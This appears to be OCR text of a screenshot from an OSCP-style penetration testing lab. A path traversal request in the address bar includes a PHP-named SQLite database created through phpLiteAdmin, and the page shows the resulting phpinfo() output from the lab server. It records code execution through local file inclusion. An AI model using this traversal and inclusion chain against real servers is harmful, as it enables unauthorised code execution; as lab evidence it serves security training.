 phpinfo() - Mozilla Firefox
phpLiteAdmin
phpinfo()
10.11.1.116/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../usr/local/databases/hack.php
90%
myOscpOutline
CtrlPnl
OS Forums
oscpGroupTracker
oscpGroupShare
Mon
Thurs
Exploit-DB
GHDB
Field configuration:
SQLite format 3@ -� ��R�tableevilevilCREATE TABLE 'evil' ('evil' TEXT default '
PHP Version 5.6.40-15+ubuntu16.04.1+deb.sury.org+1
php
System Linux dotty 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-mysqlnd.ini, /etc/php/5.6/apache2/conf.d/10-opcache.ini, /etc/php
/5.6/apache2/conf.d/10-pdo.ini, /etc/php/5.6/apache2/conf.d/20-calendar.ini, /etc/php/5.6/apache2
/conf.d/20-ctype.ini, /etc/php/5.6/apache2/conf.d/20-exif.ini, /etc/php/5.6/apache2/conf.d/20-
fileinfo.ini, /etc/php/5.6/apache2/conf.d/20-ftp.ini, /etc/php/5.6/apache2/conf.d/20-gettext.ini,
/etc/php/5.6/apache2/conf.d/20-iconv.ini, /etc/php/5.6/apache2/conf.d/20-json.ini, /etc/php
/5.6/apache2/conf.d/20-mysql.ini, /etc/php/5.6/apache2/conf.d/20-mysqli.ini, /etc/php/5.6/apache2
/conf.d/20-pdo_mysql.ini, /etc/php/5.6/apache2/conf.d/20-pdo_sqlite.ini, /etc/php/5.6/apache2
/conf.d/20-phar.ini, /etc/php/5.6/apache2/conf.d/20-posix.ini, /etc/php/5.6/apache2/conf.d/20-
readline.ini, /etc/php/5.6/apache2/conf.d/20-shmop.ini, /etc/php/5.6/apache2/conf.d/20-sockets.ini,
/etc/php/5.6/apache2/conf.d/20-sqlite3.ini, /etc/php/5.6/apache2/conf.d/20-sysvmsg.ini, /etc/php
/5.6/apache2/conf.d/20-sysvsem.ini, /etc/php/5.6/apache2/conf.d/20-sysvshm.ini, /etc/php
/5.6/apache2/conf.d/20-tokenizer.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled